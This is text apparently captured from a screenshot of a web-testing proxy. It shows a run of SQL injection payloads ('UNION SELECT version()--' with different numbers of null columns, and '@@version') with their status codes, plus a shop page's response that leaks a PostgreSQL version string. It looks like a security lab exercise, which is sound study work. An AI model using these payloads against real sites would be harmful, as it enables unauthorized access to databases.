 12 ' UNION SELECT version()-- 500 2695
13 ' UNION SELECT null,version()-- 200 8872
14 ' UNION SELECT version(),null-- 200 8872
15 ' UNION SELECT null,null,version()-- 500 2695
16 ' UNION SELECT null,version(),null-- 500 2695
17 ' UNION SELECT version(),null,null-- 500 2695
18 200 8605
19 ' UNION SELECT @@version -- 500 2695
Request Response
Pretty Raw Hex Render \n
85 The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping, each item 100% original, som
come.
86 Due to the intricacy of this service, you must allow 3 months for your order to be completed. So. organization is paramount, no leaving
advantage of this fabulously wonderful new way to present your gifts.
87 Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to
work on, so don&apos;t delay, give us a call today.
</td>
88 </tr>
89 <tr>
90 <th>
PostgreSQL 12.12 (Ubuntu 12.12-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit
</th>
91 </tr>
92 <tr>